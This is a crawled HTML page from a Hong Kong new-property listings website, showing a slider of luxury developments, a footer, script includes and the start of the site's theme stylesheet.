tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:湾仔星街EIGHT STAR STREET 3房4350万招标沽 创项目次高" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:湾仔星街EIGHT STAR STREET 3房4350万招标沽 创项目次高" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6971ac3ed797f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7817 个对象 (1 MB)。
-->


--- FILE ---
content_type: text/css
request_url: https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2
body_size: 33970
content:
/*
Theme Name: 	Newspaper
Theme URI: 		http://tagdiv.com
Description: 	Premium WordPress template, clean and easy to use.
Version: 		12.6.2
Author: 		tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Text Domain:    newspaper
Tags:black, white, one-column, two-columns, fixed-layout

-------------------------------------
Table of content:
-------------------------------------
1.  Variables
2.  Mixin
3.  Normalize
4.  Theme Grid
5.  Header
6.  Typography
7.  Modules
8.  Post and Page
      8.1 Page
      8.2 Post template
      8.3 Comments
      8.4 Gutenberg
      8.5 Galleries
9. Misc
10. Footer

   _ _
  | \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
  |   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
  |_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                       |_|       |_|
    ~ tagDiv 2021 ~

  Thanks for using our theme !
  Our portfolio is here: http://tagdiv.com

*/
:root {
  --td_theme_color: #4db2ec;
  --td_grid_border_color: #ededed;
  --td_black: #222;
  --td_text_color: #111;
}
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 0;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
